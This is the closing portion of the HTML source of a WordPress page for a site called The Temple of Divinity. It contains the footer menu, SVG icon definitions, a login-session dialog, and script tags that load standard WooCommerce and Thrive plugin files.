src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"2372"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
